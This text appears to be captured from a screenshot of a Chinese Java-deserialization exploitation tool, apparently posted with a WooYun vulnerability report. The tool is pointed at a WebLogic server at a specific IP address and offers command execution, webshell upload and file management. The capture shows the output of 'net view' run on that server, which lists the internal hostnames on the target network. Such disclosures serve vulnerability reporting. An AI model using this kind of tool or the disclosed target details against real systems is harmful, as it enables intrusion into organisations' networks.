 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://125.66.152.94:7001
目标信息 执行命令 webshell上传 文件管理
命令： net view 执行 清空结果
Server Name Remark
-------------------------------------------------------------------------------
\\DBCIIS
\\ESBSERVER
\\MAIL
\\MIS199DATA
\\NXLICENSE
\\ORACLEMDS
\\UPDATE
\\WBDBCMIS
\\WWW
\\WXCJTZCK
\\YDBG-BD
\\YDBG-DATABASE
\\YDBG-WEB
The command completed successfully.
=================================================================
www.wooyun.org